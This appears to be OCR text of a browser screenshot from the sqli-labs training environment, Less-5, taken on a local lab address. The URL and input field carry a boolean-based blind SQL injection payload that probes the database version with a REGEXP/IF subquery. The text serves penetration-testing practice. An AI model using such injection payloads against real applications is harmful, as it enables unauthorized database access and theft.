 Less-5 Double Query- Single Quotes- String - Iceweasel
File Edit View History Bookmarks Tools Help
Less-5 Double Query- Singl...
192.168.2.43/sqli-labs/Less-5/index.php?id=1' and 1=(SELECT 1 REGEXP IF( ( select length( ( SELECT version() ) )>0 ) ,1,'' ) )-- -
Google
KC PS Exploit-DB OffSec Kali BeEF Nessus ShellStorm MD5 SameIP CAL9000 Scripts OWASP GuerrillaMail Alexa THN NetSec OpenWireSec VPS ZeroSecurity »
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.2.43/sqli-labs/Less-5/index.php?id=1' and 1=(SELECT 1 REGEXP IF( ( select length( ( SELECT version() ) )>0 ) ,1,'' ) )-- -
Enable Post data Enable Referrer
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5